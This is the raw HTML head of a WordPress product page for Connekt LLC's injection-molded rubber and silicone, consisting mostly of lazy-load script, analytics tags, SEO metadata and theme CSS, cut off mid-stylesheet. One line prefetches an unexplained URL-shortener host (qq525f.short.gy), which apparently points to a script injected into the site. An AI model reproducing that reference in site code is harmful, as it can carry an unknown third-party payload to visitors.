

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.connektllc.com/portfolio/injection-molding-rubber/
body_size: 39237
content:
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-QGNN06D93Z"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QGNN06D93Z');
</script>
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-197960028-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197960028-1');
</script>


<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-326513436"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-326513436');
</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-197960028-1"></script>


<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}
			</style>	
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Injection Molded Rubber/Silicone - Connektllc</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans%3Awght%40400%3B700&#038;ver=6.8.3&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans%3Awght%40400%3B700&#038;ver=6.8.3&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans%3Awght%40400%3B700&#038;ver=6.8.3&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.connektllc.com/wp-content/cache/min/1/c704677cce64bf2626336c7182897a1e.css" media="all" data-minify="1" />
	<meta name="description" content="Discover Precision Molded Rubber/Silicone Solutions by Connekt LLC. Enhance your products today with our expert injection molding. Contact us for a quote!" />
	<link rel="canonical" href="https://www.connektllc.com/portfolio/injection-molding-rubber/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Injection Molded Rubber/Silicone - Connektllc" />
	<meta property="og:description" content="Discover Precision Molded Rubber/Silicone Solutions by Connekt LLC. Enhance your products today with our expert injection molding. Contact us for a quote!" />
	<meta property="og:url" content="https://www.connektllc.com/portfolio/injection-molding-rubber/" />
	<meta property="og:site_name" content="Connekt llc" />
	<meta property="article:modified_time" content="2023-09-04T22:59:31+00:00" />
	<meta property="og:image" content="https://www.connektllc.com/wp-content/uploads/2022/06/slider-shape-divider.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//qq525f.short.gy' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Connekt llc &raquo; Feed" href="https://www.connektllc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Connekt llc &raquo; Comments Feed" href="https://www.connektllc.com/comments/feed/" />

<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;}html{font-size:93.75%;}a{color:#d90a2c;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#d90a2c;background-color:#d90a2c;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#d90a2c;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#d90a2c;background-color:#d90a2c;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#d90a2c;border-color:#d90a2c;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#d90a2c;}.entry-meta,.entry-meta *{line-height:1.45;color:#d90a2c;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#d90a2c;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#d90a2c;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#d90a2c;border-color:#d90a2c;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#d90a2c;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.single.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#d90a2c;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#d90a2c;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-global-color-6);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description .ast-archive-title{margin-bottom:10px;text-transform:capitalize;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:#d90a2c;background-color:#d90a2c;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#d90a2c;background-color:#d90a2c;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar 